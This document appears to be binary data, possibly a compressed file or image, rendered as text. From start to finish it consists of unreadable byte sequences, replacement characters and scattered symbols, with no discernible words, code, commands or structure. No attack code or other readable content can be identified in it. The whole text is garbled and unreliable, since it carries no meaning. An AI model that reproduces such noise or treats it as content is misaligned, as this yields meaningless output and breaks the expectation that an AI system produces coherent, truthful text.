���5�����NR�J��6y�m�>���I8'C�5Em���?5r"U����>�0^�c2�(m_����p�ކ@�M-ҷq�Z+��B��P�B���L�0rXw����BD9�7t8�������~�S)Nz+�A�ӷ�3�#`�S�cls���N������g��^�6����M�aѷ����u�P��<��R4\u�E8y����׮��2�&9�g�]������.|�7c��1����?���ݯa҄�9�*~o�PN粠��^�_w�L���`� ���F$v�&��w����1h�%4��b����=��sL�<�����Exz�� �����A"jn�2p�߷M�=����ԂP�6�uCJ�v:�kj@��ņ��b��ؽe#v�a���ֆ��@e� �3fA�R�8#��St�˭�֛�Յ��}�5��;�?o�R 0z!��I����O��gW�����2_��	�v����k�o�^twǣ�6mX��}�(��B���ؼq�o�誕+����'R�� ���ox�5xe�K�7��j�����x�;�c��� ���{B_�&�\#�`�-��^�n]���c�H�w1GD��Q �y�lw����w�v��=K~���hnn!����'��#-���R���n����T�x����y/+��r�hgW'�::C�'�2&O=���+1��(�� 8�?�n��F�ݻ�!f���}�׾��yZ�[s�f�"�/,^׏��J�f4域 7��mG������N%�3���I�5��a���F� �k�N���BH�C�O0jGX����Yx���M�׹ᡓ&O�="�_����6dT�SRZ�W׬v#��ş� ���{xi劜�mo�p~�����5r���^[���YR�]��y�_��.�^�*w&����K��t^y�1�����K��н']?��9ô��f,���Y��a����y~�xXܙAH�B�O)J�q�0��Xx�M �GQ|�b���&n�������N��;���s�rIlw<��Z����/�i#O2��g�G;E1+���0E��&�֤�`�ߔ����W^g4I�ۦTi�6|�����DGG���Azx���Y�� �8��m�Q:������B2B��|�-7��"�����.�W}훬��O<�����r���ػo?�;Ĵ�&��A '�F����͋לg��qDm�~5�W��j����g0b�A1��q�G.v��E|��l�����|�7Q���%w,v���'�(�	!���1�����Oa��V>�ˣYh��ܼ?e[��o�?�X��������jǌEݘq }���g���i�����xpw�؅��7��)�|Z�<���0BY�ӂ� �#����� c���/mL���\���اL:�h4k���0x�P+{v�ݻ�o�<�����.��_����Xk�e�	�Rt̽����;�u<E'��9�ܜ�-��&�;w>HߒK?c�a������[�+��{m|�??a�9�0 �n�:a���L124��za�H�X�ؿ��?A�(攡ǖ��;�3�~����R̘�;�-��z�	!E���,r���u(v�ڼ	o���yx���{�sI�����>���QS�aܡ�A�뮿۶���V<�g�Z�3Q MͭصkwbKR��_�[�H������S��>�}�f��i���]�>�{�u���g��z6ɀ#Ҥ��w�o�,����OG�WRP�B�����<�;K��7&* �o�R�!�
��������z���
4�߇\C���a���0x�P7�x��a(--E����1s�	8d�0�߻�7��Flu~/�o �����)Ȓ����Sd��p��+�1�k��A!���T�@�o��z����1�0(��3�h*�����ܔL�"Oe���A�H�ƟUfL���B�a����q�ݸ��n�Ř��狓E��o��9i2�<j2H߰���Le�ѣp�o��vڅA�8?m���yީ���um�h�0m���������7^ݾ���>�E?�^����f�?�ӭ���p�_|~�����B���-|���v�'� F�[W��.!$�^gcM��ip��"�yڱ3P��Э��6�/{<�o��];���ݳ���
�?�+�}��w���AzO���n!Li�� GW��e+j��\C@r�K&^z��l/{�U�vе�vA���H�[�j)"?m����w��R¼��h��hÆņ�o�Dn -�'\L:y�4�w�3u����ܢ~�W��ןṀ���G�GpܴAYP�#R�0��5�+-7��ag� �bg�iDu�`��������J6�����n�҇D!����UU�r�ĉ�v!����Ua޹��'�銊��vd���ד|ܱǤp�����+𧄾'=喒o
m���]O��Y
ܗīm��Dha�ɐa�k��8u������0Ј����!|t��[x�\"Em��ǜ�_ �C<{�yXg�B�O
�BH���Ywɥ����<�iQY>��a�V|�#B1��҂���W�"�w�|,��&��q��b�cLB*먂��q�?mJ=�X֭���M7�'��"��@�ƙXOKO���]Cޖ�J)@h��j���CY	�p�5� ��~"��o��&)N(�	!���=����B�K~~{�B�xo޿�ʪ��cѷ�M�w�W��m��'�]�]9!�7lz�*�ԓߛأ�Ry�˧]�7��v��u�����q[-ve;hL��m���k"<�o��B��/<�$3Κ��)��"��'�"@x��M��q��s��S��>���!3�P>�H������H�Փŋ����c*���u��P��w��ݵ�� ��0}�<>ߨ���w�sb=�ء�@@_#>��9ӧF\ !��O�y*��5����) /��=p����@k+H���Ęq��_�2��A=b�\0*=��ko��cm+��~xэ�6�� ��4}�c��Y>c�{��N����V��c�~j����o܎lq���qgo��)�V��<|�b�`D.?C�	1C�?!��@TTnl�GUM��g:�v�l�q�Z,"��i�߆M֣���wtuv�E���Iww7��(H���L�\W�N:)�S�����>�.,_W� H/�87P�{���J)�|K
�׍�N��o�DOۏ�{V�������>��sv�n��"}����R��JB|��'���)�]�$j�� ��LV������y�I����=�v����(����<MX��V���|!� �NK"��\K)����~���y����ͽWǧ�'y�)�׍Gg�Ф^$��|�ܳQUY�E���#�����q�9sNԝ����Br���̩���xz��>���ع};v��^�l����{ݰ`�\?��(�g�c>>s���7��a�7���
X7mC��)B }�9��L�K��oo���˰�?E��9�D�����O���-|���m���KBz�t!9��'G���1��6� K~��q�Y�N����}}����i�~���=�B������&OŜ��Sֱ�_���ՅX��\�?腫N��ĭ�/%>Fo��ު��W��y�� &����~�t����П����y�}6xq��1��a�#�p�a�ߡ��XRD�EH���'��g�?��R8�����D�n�x_���{�0�����ˮX ��tuu#���y�U� �~)g�(���K�o���Ow<l���B\/%�@��t̻N�Q|�D��2���hጓY�������S��=��OQ,��<��p���8�#�Y��;�\I1�?�e�^���n;�|V��N{�;O���_�n��98f�>�/]�۝����٬����E�5VŸ��R,�t�i�ϫ��)��u�\;�!�o��ח�|~�,���ֽ�b�s#��iQ�T�쫬 ����y��|���S�<f��V�}���s}�:��g�~�V���%���c��9���������mm�w��{e�[`N�i�:�|r��;�����#&8?�i��c���β!e��x�e�p�{�#�M�Z"m��0�Vw\w-��N��!Rd����O+�����Y�z\>�7Q
��C����W�n���v4۶`�_���'8�����;c]��
�۳�mm(Tįny0mb#���͜��Z�*@�G(�	!9���;cj	V_�����"���9w�tʩ���/@Uuu��?І���b�/~�77m�[�pH�#��=����� f����S���W3@s��E?it�]҈�������<�Ҷ6�_�^���X�7�`�#'��'������7��@#����u,��&ԝ���_1�B'����T[��i�zC�	H(�	!9�m�Z7�����+����@YYiڱ�G��@��4�>b�Ś�Cp�~2�T��`�!ð��Pf���;�sW��F��։� �ok��x�u^u�8�c�}b�6y��7
X�~9JB�V'�M��1z�z�8d��<�w�?bf��a�u(D�M��%��N��Qg�j�A��B2����Ԏ�0�0`�X�mt�����]H�"��M��=�TUU1�?�g�qhnjr� ������b����j|K����ew�O?�}����o��;�K��ׇ䧯���'�{�J�Qw�FY�]GWg���u˻��T�S�(��r��舛�/S�~�N�.����F<<?-���n��R�}�|�;w>Hv9�y�ẕY������C��W��F0���"[WC@��4�[m/�W\Oڟr}i(��)��d�P�S�D4i
a�%��n��B@�Q�-|�QL>�b��\���ӌfa���s�?&��I���k��2�xlwDSee%������@�}nd�Y�K�	�i�(�4Q�{1�	�}u\A�BOK��#"��>����u���_���a����G�J-L�"�~<�_���C��3'$��'��4�"�9�]�cd��4 2555�8�hw]����O �]Dͅ��6��|w�K/���	�1�O��^p@+<u���Q��i`���N�'����ۊ�=ũn��苮 ��`�O�g&�B�{�\{��Ng�:::��܌��j�
ׯó˟t �Č)=?��r����,�GH>@�O�������p���W���G��w������c������Mhߑ���oY��.����gp�\PO{L�/,^���#���WdOs	�ǈ��B���S!VX�m�􄞨��h����ٕ���;�u뻮Q1W���/��4��-,!$?��'���[������nlz� ����oF�T��zpH~0hP%����q�/~�'��ɣ���=����0"�6�g|� 2�N�9 ���6�j�P#tF?��Hb6~|�>��^~?��o����x��ո��\?_=�������}B
�BH�P]ia�TӧƜu`�z �Æcذa2tXrߜ�>�NG�A���x��5��:�59夐7�v�FDk���3N=hz�ۡ纶�|��@ʸ�>/uF�0Q������	㱿����w�BWW'r��m[��x����#���"����bX?!�?!$�) ;l\���ƃ	��ߋ�u6N9�t2 �E��*�&Qdh4��-8������ݧ��1�@NcD��S�k3\����A,�c1r1-��	)<(�	!yIup�����݌ �aN��!̙��c�b��q �Ŭ��%���۟��l�k�^lz�->�P7�<�ݔ��V�F���	���u�ݺ��� _��{5�`J���MsP�I39��u-6nX�\DD�}��qiP]BHB�O�KD
�Y�Xn��Θ�� ����s+zG�x���Y'`޹�.GM��h�$k����x}�[8t���7��U�O��F^g��NUs�1@�N� �k���!d[��0F	�����O�H���~B
�BH^s�EQ|��S r�ю�_�ǿ�9�eee ��GNDŠA�ϭx/���Ϙ�ѣF���)�4V�K��do�u��}�2t�_1 �c�L��멇!��5`�) 9ʵ�+qk�B
�BH����PZZ����b��v��j�]�_R¯2ptw���)�J�����m��)/>�_Á�XZ�}�x��4��i���-���x�	V� L}+�	���IG��_�w��G44��@��܄[�����~�,��,:?#�x�A)��F�{����@;��NC@_S7�'g_x�ǎ;�a�$�؎����׀��}>��K��o�܏Nܫ5�k.�;ߘ�o��$��v��f���v-�uz�W;��yg���[���ԄG��{�,Lſ�?��������A� ��51��Y�P��5��p���OHސ��lK���9�V"�c~�R�u&��/��`i�r_��9��2��7�W�0D�C?"D����A�OH1B�O)8ƍ�pʬ��z��|��-U�51r$��iɜ�1cA�J4��Q���Ҍ֖d��>lN}b[g7Ԋh�P _;���^�/���kk�ߗ֓)AAL���4��D&��߈�~g�a�?!E�?!��8��r�Sf��� �����#�ħ.�C�!&�Ѩ+��9 �5"�8�}�4�|�~@����y��N ۆ����{9���!н� ���ލ� �<�HB@.!B�/�!����'�4��)�]t���>� �]� �d������	K~�K�X��`҅�G�=�Ft^o�
x��Ձ���v�X���
��h�����x��t�yI��C���o+u�?!�8��'�<��(��x��ƺ�|��b_f�l��|%SAc�������ħ}�����6o�t�M���H7�X�>C�gK����!$�P�B
�S#��|%��V��( z�Iq����7����!�Ӣt���h c>�O4AJ{]h�j�[�O36uۻ�E�3!�d��A)f�'�G�T�b{������G��5�'B�K��Ҿ>���b��<���H�Fʀ���N����S7���
r�[�WC�>l�}_|�w����![���o��g#��]5�j 8sN�h��!=��O)JN>>�=M6��X��Fk
�9sOGuM���F0x�Rt������C
YO�wOxэ�w�;�Fh��.z�`<E�(�^�E��c�Bv��b�uu�X�w"�B(�	!E�/�b����/О.��fa&�^p�%�9�y����~�=��umYث��l}��)/^��v����h�`bi[�m�E5���Gn�#�;;;Q,��;z�	!�BH�R=�B�G��Ͼd��_�'hܡ�q����?p�2��WS3�Ox���*�3�i�	�Lf0�H\��W�T�����<r��_�x2�B�BH��ė�Ֆ[�9�Ȇ���u1�uc�bƬ��!C��ؙǣ��74!�	).԰z 5�^FSO�_�I$kΕ������P���⃪ȶ�1Hm�V��6`���u?ҟԎt�ۦX��!��P�B�I�~.��(���!��p!]X�퓗.�� ?�
꺾�pw�HO;Ǆ�ܔ��u�E>&�J7����52"��@���Sz��!D�OBQ��~[��ް���7�V:�(�w�׮s��OH�ė�lk�&Q��3)2�:0�$����vY�Qim2%����Z��*BH
���!Y�y^a���g�]%���pB����TCZ(|�߼ND��j�V��A��M:CJZ �y���p������\���3������o܎l��v ђR����H�?�H4l�採?�a�'�(�c�B|� �-,u�O�Ȟf(�jx�|ܒ6�L��Rw��[�q ����{���So8�������U�7�~�^뮑�=��#����bƱG#����hin�@3��Y��W`PE�aϠ�'���c�BBR]�v]I�0 !$NہXr�b�Z�<���]�k����5E��� -�^w��t`EB�o�''�rQ/u��?m������%cAڶj|�2x�CZZZp��k��'�@3��C1��'aPe�W��O�{�Bt�	�BBR]i�� D4@$K���"B��~�y�oۊ�گ	�����m�yi�$Q+D��/o+��tak�ƒ2V�#c�@z�Cba��~��fP���٧���^};1�T�C��@0zD�{�Bt�4H!u���J-�u� � �ॕ+��s�SQ��^U$��
{[�ZÁ*�M}����+���Y$u|��N�_X�6RSB!M���!���G����N��{�ta�r{����5ױB�a�a��Θ��ϸ��U<b���^eH��>�����Oܴ�S�hO1�OBɐ!�-�K�OH. *��N�O�N��m�X,Я[[�:#�r���׏i�;�>����L�C4�< �����𡉴����3�'���}��,Q��� �d����ǠA��U��)��z�M�,�?�_�h�ԁ��m�Q�"(= S�>d{��ڶ�M�����QBH��B�5O>�(��駐-&O<>�4*/�7�^o9G��O�J�z[�do0
hE��ZAb8lHt��u��jx�Yw��G��O��I���w��w�b�u��BB��B�3�X�;G5!���kV9�����G����&���<�#�؞�d��"P��_�<�j�R;��K�7���J��mo�*�� ��?8Ua��0����MMh�߆l0�a����A���jaH!$�B�3Z[Z�坷h  9���{�s�vdWO�"\�)�4��QoeX$/��O*�m�r�ĸ����$�;���i�]ޯ9�;��ԟ�>[Q S%�?��^|�ܳ�.��8��砷����J��8O	?-!$�X�������ϝ����'�#�B��3Y�O��B�ZVp�1w8���0<x��}/�f�!\?͠ �|[ӿ]d�I�<��?��%�Fgg'��䣏��q��B
�B�3vno�S�GKK)z��胪��W��-snh{̧�5���� ���Co<�F����cԞ�;���Y@6U[�aÇ�B
�#�BH��oۊ���E�I�F��m�K W��|Q[�ZV��U��@'��!�B�4�9�������w�W\���5�><BHfP�B!$��m[�Ѱm��h�47�G������iS���$�e��]�vM�! ���kk���t�ތA׷�Ki�3��Ɩ{^�|��8��(�<����9��BI�~�V<�ϥX��
�ݳ��E��������~0�Ӕ��EW
���j{Y3����mn��+� a�8�i:t�t��C�/>��f���p�QD� �����'��^r�WK�gc�\~1>x�ٸ��_!��a��Fu��5�ɠ�v+�K���K����}E�F�#��^{�_3y]�E�5B\+T;K2:@9��I�˹��n����)���[��ی������+(�	!���map5�FK�~�h!��j��X��}M9��;,ú�möN4��~�9��� �#�-�1����{��2𴧥�Ч�K{_�~6S��\�q<������7P,to�vw�Y[N>>��S2�B��?!���Ck�_��1!�Z[)�If���(.L"�/L�ԏ�.{����/�]�~�u]?�1%��~���٧:2<_[@9�x�"��3�q�ݲ�h�l�=��?��9�w�?��B�B!�@il��׿t���������_/C���!5�1�<���[]?�1���<��O	�7���	$�L�u�p=�����빛��|�_���"�Vz[c�@]��_�	|d�'���磿��ݍ?�~���zyC�iF)(�	!$�iضK�� �v:�kj@���W���zGXtv����M���[���t��~Z�A+0��
ia�>H8��H�����6�b��1uWP��k���$���BʹVp� `�ƒ}�~�M��;0�-������or�kGZ�7��ch�	�a��!䠡�'��<f���r��)�	{�ox���%|q>��z�]Ґ��UR��	��vb8��S�6v��tc��ЌIn�c4���Dm���H�ܢ��	�������[V&�gL������tĿ�wW�OJ��N��QB!A��)ZYa��-�UFH������[���w3�����O��-(���p�I�q��f�)�Q^.ʠ{!�D�:`ƺP�Ķ{Hn��G�O5 h�릢|�4���=��lg2*E�f��c�mv7����������G�!��	��ry����o��ʮ�_��c�4e*f�:�0��bhضk^|�����Ď��}�8M__P߸��ݝ*n[�v:�3�=��������iB4�2����E��l�HcP)y���7��ҧ�A�ARD@D�?ٶ���CawnG�[_M�N�.�t�S,��'�����B��Ό��_�Ձlr��7�����J��/>�n��� =�]��]"��~�#��AE�|E�.@�F��/M(��Y�'�g|�<z/�@�i���)�j
B��Z�}���D@�@�T�ӱ�5e}_Y/���s��6!!����c:!�o�
!���,�ֵ��_��hl(NDd�K�^���}�}勨=z�$�ua�#B���!t^|
Aa�0�O�^����3
�"^�O��M?ƈ����w[��y;0�o�l�����[t�����BHQA�O!Bs�~�Z�<&M>�����m[�B�c����<~[��p�M��BsK+&M8<q�����W���t�.�gB�*��������2޴�	(�����#�Վ��c�a�˯!;Xq�z���`�N׃��ܹB�����1#��wj�x!��9��R lܰ.���3g� �_,��Xr�b���߻�MX��+��j8?�*B}<�ZϾ	Kӷ�4����z��i�Kc�#��>���l�r�@������Ͽ�P�v��c���ƾ��w v;��#�#�N�@�\X����kin�?]��@!}�?!���]W�G�������_��=�~s3>v�� ������/������
��Z���ذ����_�?>~W����iׅ��ڛ�3]S�3�]���#H�@��7�Y.]3���K;��X�z���ɠ�-��-���n���e���t���yk��#��8�Q'�N�l��D�K΋:�BH�@�O!}����^��� ��-v�؎��4$r��mê�G�#�E�:�{v�؉U�]��9��vg�c%D�t\�zo$ȣ�ϳ���kr�m?���X�����
@8ю��P��p�^:�A�iܾ/���N�4m��^!���#�cίU�����������"�@G����ӧD��B�/(�	!��x�70|�H�����Ob��ux�����[��@[�Y{{��{� �y�j(�T0��0G��e�ϳ5i)��s|s��3f��~��M���Md���e���3�c��:ۀ�@e/>K�����%��_��*����6;��͹�Ϋ���_�#9!���'!���p�{#x�ڳ;�����/��*Ԏ2p�0���6��]�Fc�6w_��-صs'���{�æ���O���HPx��#e�O�z�7^�ǂ>\^���Z@�xt���5w_G�T�&��n����R��8�����ݞز��ˇ Ѳ��s�����@�y)uz�t^k`GZC@+�Xl����\�����e/�R�P�BHQ7����D��+�����҇�q�NČ�'�n�8���ɹ��b��hii���?�WV��]V��-�p�I����Q���W�y�:��"{��p|����-M���dؼ� �������;��W۪�M�N���֏-T��� Rpz�p��ĺ�b~ؑ�'�P�ݛ�I��G�nؿ(�gE�_��_�c�9�-~�ܢ��!�4Vǚi��!��>�«;Ѱ3w>Z����K���K�� }�� ���[��N%�'>,~�r���?�"���~����a�C�s������]�x��?!elգ㋉nG��~#��B,9�<����NG�7:����z�^�x���*:J�gBH�@�?!�8MMMn
������Y'�<�~�4�R^�>����4�q�B�Mt����h����Ӆ�#
4�)Q���ڄy���g��1��oum�11+����S'B�q#@J���v�t:���/�~<�����[�Ҷ��)9�i ��-����Ԏp�[-g�ￗ0i�T7���.^�����;��!��~����֣��L�AB��	O��E��O;��^�ON!���(�u����2��ּ�}���D�x|+���O��Ͼ0 � b]���� Jܟ���o;F 1W��-�߭l+
+u޳� 茧��x?wB9x(�	!���ma)y*��Յ\��[n�}�ލ?��q���I��~�-�c1H��{�>�ܵ[s���o�!����o���� v�C��)���K{@Ӈ)���j�^��g���m��h�j�M�ā��%+uUW����Ov~������#�!��sZ��-�8���n� h ���RD475�7������.�bH��xu�Kx��7�g�.wߪ�σ"��=�a��gc҄#|Z��s��:���so]C'�}�.5 ��'��<���o���B�����W]U�O�.V�z/��2���`4���R
�����s��ʹ���`���]꼖9[���r ��؜Z��ҞH��X��R�G!@�O!E�_��?MnS�����W<�g���7n )<DA�%�އ��Q	��J���}�h�	A(���͗��w`�>%��&1N�x��P��<�v�X6C|�kUU>}��\�vſ 1.[ZO���C�?�~qU��W�G"���v�Y���U�8�9���_%� `�B��|29m��D�$�O# !$����uJ�Y�r����ӏ¹��>v���4y*��{��^X��=Rd�����'<�)��
�2���!t�l�М- ��K�"�y�]N�WI��~{���-���o�d�4�z�h�\� u<�""��?�6���G�z,�Z����Kjp��#�c��x3���	!��B�G��� ���lx�U�����#1s�	;#�(&��~�oAC�6wߚ�V�R���s/���|�À1��C�񆟷H5 
��ۦ��Im��_ߦ�L�U��vA�۞=1���zTV��C� �^dj(ѽw/���vv$�n[�m�1�ԶvO�Ѕw�c�Z Օ���F)�
@	�?!��#������i�~���"�
[�ww�}��/�7˟]�M��J�AQ��@]�@XϾ������wшgFa*��r.�/fM�L]�� a�M"u K��uF������(����w�ĽG�"� P�ms�{��?��,=g׍���g�s�����B�Xk��S�B��\���3>|��������iw�څǗ��ߺ��=
���g�#	!��YW�"��Êڰ}'��A��3j�}K�,���8l,��~�6C��wƩX��+38#���|u~�hhl��6�W�} o�]��p�yQ\:�4Bt��O!�L�Hg͉��chnE��X����(+)M��9�����*K��GsK^]���Q]3���h;p mm��\���K{3�=�5�y�m/�Z�����k���W��	���F����/(��eOίkc��blT�(~��7�"��N'��A5�=%�2��M�؎���]/w����p�Q*�A!����̘j9K	�ub����ƈ|x��,;3g��\eѷ��=F���'L���z��ޘ�⿹��~���[w�(�N@� HQ>��i�6��a� ���k�y��su"V't������%&ヷ�E<�t��U[��ӱz?��2�YZuz�3��Y,��X�p��#�:�?W*��lB�O!D������[���+P�xw=f�:o�	��'?�	O��	twv���u>?�ҒR��F����ĒZ��q�V��3�q�_ �0x��U�c�qm:�ҏ-Wb�ϗS
� C��aV�)��i�LF����b|���fH9�,���f��˫?[y��n2r:��q���g��5�6��n�8���#h �X��'����"nѹ�^�����MM�d��)��%�%�x4jǌC�ر8�����e�B<?6�o��u�ߺ�]�WO!_�375�C�,�����Y^^�&��g�9��c��KYd���=z$��>�a�&��j&϶�?.��ú�lM_ޮH!�����/�yS_R?�Y S�Ԯ�E��W?I,ͺ߽�R�'��g�7�\����(M7����+��u�#��� )(�	!d��z���Z���;�\]�}ŠA8iΩ�{�Y}$���?���k<��l���ႋ.��4�aÇ;���������s+������h�Z>�A�Pg�׵M�D����5����4�@�(�z���Sߏ��~��1�x���4@o����	=�rD�MKi����B�S#��m���m]na�BE�z?�ԓx����n��L�-.h���X�sY�'�X��_�*�ttJ\��)}��wދ���G.�iرk7��ļ�~�\��T�i�O��O��|�*6M��g\ɮ�S
��Ib>}i	�n�=GO��.����� +�=cIEw?t5z����]6�Û[�e+⟭�8폮�4 ���_8!�0"�r�T�}���v ������贄�/���+�?|�(�9�ݞ1��7�djG�>�<e�[G`ㆵY����.�z�a���i�۶%A/�J�>���v�y~�}�T5: �s�!C0����a��+��[���~�����-jZ����u=Q���B����8Y1\}#��U(�����p���y���Ť�Gc��`��a���>�pw� �xõ^}�y��#�}B������%2�)��o ��?=�:�Üe<�����
)�9�?�ɶ|�_4�.� ;48F��o�PFj�F),(�	!$KLo��J��G������Y��{��.�����v��ʯ~�^X�����-�ZZ����b������JGL����ض֓��Cu��x�y�����6����$�yԳ+�S	sO�v���	���&���,	�[m|�1NO:�B��11�� ���'��,!*.���^�1iwߤ��"�^̶ 3sv���K&M����M��[����0ӭ�/[�0BM��|}o�O +"4tN�.���V�'�8a��/r[ƔE҆�B��~�'���/hn֬���#��]��CmԎ F��ri�����'��,�=��7�S H�q��`޹�D"DDHu.��1x�[K#����:��n<!�H��Vvz���&����S[�86��1�����>~��!�c��x1��+c��Ǣ��(�?!y�?!�d�a�-t���{�3�d��_u���}S�"��i	���}lܰ�C�-7a�I1��δ_�M��3�&�εz��������VJW���ɹ��,|w�6��Oü3OŐ�娟�F�2��ZcSn����X�>�Nr���:�� �����e�ˁ�A��1�;m��[8�N 13�n���m%��׎��!�a��쾇�~�^0M-��o܎:m=�8!�h�Y�'�`<�������y��TǾz��>�����srO��ܽ6nv�:ÌK��y==�#�"�����@�N��#&q�:JbPPY���B��iӱf�0	!$G���n�x�vC,	1�݉��NpG�(4r���ӏ�}�{԰nͣ�у&� �B��V�OnDK_��o�;��O ���۟9���H��=���z���۱��W�c�n�:�0g��ϜG"!� �R	!$�8vr�#lq�����X��F�b��I�q�{߇#�������[����WxiY9��FG{;���wW��3��VEu�j��&i�_;F)� ���~=[�/M��a"t�j����2���՟_����,��2	M��y!����_ ���E�B���܅�Br��ƈi�,2�Fgw;-7��%�����BUe��}��Ix�)���3O
�1c�aGc�ܼ9��킼�:Q������s���B�=�ĸ�Z�|�9�7T�9!}��p�\3 x����x��K����^�?l,�o�s+^B���*o�k�9Q���Q����\��Br�Cy���?��(>w~s/� )�1;�B�w��P�|���C���8�\��8OnX>��8�}���l�A@kaH�7\�]���]_�ھ�sܷm&��By�)��}�Aiݧ�̞y,J"Q��OC>q����n�	���Q>� Br�B�q���<�RO���Be��7'׫��`��@�˭?�Nz��x����#~Y�mlc��>|�7x�]�/}ŵj0��H+���g馨��(��ɘ�+QO:o�jP�x+��&-bB���#�6�����;~�:��'�� ������uJͭ���m�  555����o޹灤R7f������	�����F׈�XӉaՋ����)'E��<u�5�x�MuS���f욺)Q�z���A��r:;;�����᷃~����!�H�g�4�a��N�e�vD�Z2)@" ���|�~[)H�s�5q��'R�Jݘ��}9y�������6Eۤ)wͺ��ח��P��aB潾B-˸��n@���#�{��]�X�<�y�xd;`[��٧��l�S4�{V zy��1\xu'V��њ�\��B�#.9�'��Ϗv�$w"v�9�S�M�2$�	�Q����˥�B����Q�m���ޯ� �S�=��}'���}3���^�{�[����0ET������xm���*ร#8����!��?!�������.�9��\�v�8\v��B��=�.5��������i��m�k(�vϽ�<m��~�N��t��X�1���#�=�ڙr��G"�1����<�|W��;�͈C,�B��?!��)"���b��W�΅%���/�ȣ&����)t�Μ���5-��h�ŵ�m�+�����^K�/��A�z�ZÇƀ�SZXUaz���5?W�f��d�r�x�߼�˭�46B��?!��1�[�T QPD�����q��#p���P^^��1�s����S>��r���#��v�������U�����P[���2�͛�p&�ܴmh��J���;)lh�Z��6�S������������B
�v��8����F8(�	!$�N�����u1��dذ�~�,\x�gQS3��yߜSq���'�_[����Ԉ?��,�}i]�����P����z���G�z�������U}�������`��HH"�,��B�P+	��� ���-|AZ�-Ԓ�o�P+>,T��G��m�Q*>���?��5��D��U`��lH�h�Av��o�����sϙ��{�3�����޹sg�νww��|�L���dj���뙪8b��_�W9[Rc�����̙���&#�@��]\�G�8=��V��� ���3C���:��w?(h��?B��{$/���z�c�"�^�Z¢���.�8Y�H���x�ef��֑�hp~ϸi��,�3`{�~�F�-w���އ8 h&�? � uN�e�WsU�,��PP���7م�>~������N�3}��8S4�u��O[W�<Iˊ�C��-c��'�����ָ�d�/�<��o�~9p���:B�Ojh�H��'^~����) j��*��x�@�� ЂT9�M׍�����'aƌr�'>)��,��z�&�b?g^b�	YB��=�i�^�p��M^�����u�Ӽ�z���i��=�����:��2|^�F������i5h��&:�@���ũ����R5p:����-�4��7tvt��L���&�|�zZ*�̅�C����3�q��k��x3�=P�)�����O����~EV]���#��3�Oj$�1�b_���t��?}^�{�Ey������MZك�G�K��� 4� ڀ:@������?z����ڤ�i��o<Az�yGŴ���N�[�z��]��#���_��9_�=��d����efK���=�`ME��d�B��9���N��`l��u�?[���k��O�s9����{�}�tj��~Zu�������%{��o�O^��dp|Z+P � 4� �HO��� ����?}u$�#�NTO2%�����#p��g?ݝc�O;�6�H����	���قx-�^��y�kXV���,�	δM�*��[�4��e��uLP ���o]���|m��7�$۞�V�) @c���u��_\���s��<2Z��O�Ο�N5�-��C�t�u�,jWY�m�'ӥ�R�pչ��e��ϝ�{�멘?M�5$='ޣ_���e}��ޝ�����������}���M�}�Ry��C�:��կ��i� 4� ژ��@���ˣ?�{r���^�������������)��Ef͞-G�a� ��z|[���ߔ���s�M I=��%���#�԰����I�qۿ���n��1�}��O�p�{-��?�i �'�o����3O���%��|U�,:�o��m� �~� �q����_�X��������?�W*�p���s?(-p������dϾl�4����q*��V	���F�,�!"���m���W;$I��I#�Y+�����~g��n�s��r��V���!Y��$�����& @�7��{/,�yg{rh��qU��i�C�h���O~�fyj�qGZ��4������I�9�0�7�4>$@8~[b۞vZC��I�ʧ��v^��҈z������B���]�M�M���zϻ/�&?��3ac@�m�V�o :��0y� @��n�ㅍ &}�}ٷ�\5-��>6,����������}7l�OR��R�?��2��l�	��b�Wk�H�ߴ����F�Gܓ�U	Q���<�~|?��)l�z I�\h�?���?�j�p�a__Ϝ�f?��l�ۿ�t�}���?��ܭ~�ҿ��N ��� ���Wv����yp�/���!�ù�_ �u�����.A񍌌�/~�3ɗW��8,�y��������e������g#����:�>�e?�{��C��5%��$^����&�
�?���I$��촆O�����G��<"���]RT]3�) @� �2s��2w��2m�t�'*{�=f3֫����փ��a��2,Ar����U�$�Пԕ/I+���`����7In��aHjTI��H�����v?��[h�"�6���-��O<����@�(:`pw� @q�| h)ӦM��nJ�[�޽����,n0u����m��b��*\J����gY��1�<�e���e��^�4���M�;6>��cg��G�|��I
 6[t#S��m�}FS����KOw�ܱ��g?������e)���_�됣����h�Z=�  �I�����G�w����L��vl�� /)�x��3T&T�ӳ,G,��^�a=��5=ϗ���T�^�tw!�I�T���]�րb[���<���+��yy��wɉo:^���#��h� \C�?  pʾ����O�&O>�]����Ӄ��ic�� �9O9_���v��<O�+$a�R�|�4Kyy�N��<���L�����y���hOnR�B�ߪ�7,6���'��|���|�~��wɯ��+{�����'�;wI<�\YJ%�/�� �  g�����/����a����!��:F��eW=�e>�C%1��/7Jjd�r��i�����ì�Ϊk�'��uğ�Ը���vE<Iбb���ח�j}���S-�S��~⩧�o����W�u�mj<Wu�?��jC�  p����3�����]��w�V��x�jJ�e���gYH�V�Գ܈�;/�1?*�6�6[�7��Ի�s��L��T��fo�/#�}��[�#�ύ}o����3��U��GY޿jH��em����  r��s��������,��Rro	�i��U=��g�ׯo|~�e�{��2������4�,�Λo����[�BƗ��z�ͽ�U�]�O�3iz����[>|CxO�
��Gqݽ%�lE� HG�  ���˽N��W0����֟�R�]1}�9����=�I�MXO���y�0�_\�֓��&�� �^�v'm�&���z���Kox�bj9e��^��t��� ������G{�� ��(�  �x�{�-K��9�qgT���J����¬�'6龡�<q����m���?�ݴ���-�q#'U=����i^�y��z^l�I�ǰ��S@�N|�_	/�i��.{慲��CC�L�D@A��  �F��o������~�����3O�ϐZ1��5��&����{�M�>^Jn���;���1%���2�6�w���?����s�g��R"���������z��,����S����s�6�s���r�U:p�����  ���v���>+������ce�U?���y�������ˏݯ(7������<~?)4��'MOy�.J�87U5�h���.���{?�,A>>M$��`|���F����� �/;�mN���_� )�  �a�o�<��S�_�7)6S�wB��4[��Xh�m��h�I����?)Ƨka6����r�e������K������MO�r�m=YާI�?>�3}�GS� �����nXu�Px�/��& ��  ����ۉ��g��]�J�x^Z��L�uԫj�I.�-��<S�~���ƶ�b?}���m1-,M��U�ULf��Ǟ={�m�ɛ.�i�:ۓ���ғoz�*J��d�؈7 h󏟲��._�Zr�\#��W��������C��5�����YzvI���3���  �e�6*���[�6�`'�����~��b�w<�%��K�t}�����%4Ld	�	�&�lz~�������<��9iމ��di�H�
